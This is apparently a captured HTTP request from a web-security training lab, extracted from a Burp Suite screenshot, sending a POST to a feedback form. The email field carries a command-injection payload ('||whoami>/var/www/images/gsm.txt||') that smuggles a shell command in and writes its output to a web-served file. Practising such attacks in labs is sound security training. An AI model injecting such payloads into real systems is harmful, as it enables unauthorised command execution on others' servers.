 Pretty Raw Hex
1 POST /feedback/submit HTTP/2
2 Host: 0a4f00f10348557980e9122500f30044.web-security-academy.net
3 Cookie: session=5QefwyJUTro5LayeXRCHxlCkEm2Lfmwm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 111
10 Origin: https://0a4f00f10348557980e9122500f30044.web-security-academy.net
11 Referer: https://0a4f00f10348557980e9122500f30044.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=XEeKGj68gH9iRbUAfMz2N1rIkiHTEgLd&name=Gobi&email=gobimanivanan%40gmail.com||whoami>/var/www/images/gsm.txt||&subject=asdfgh&message=asafdsaf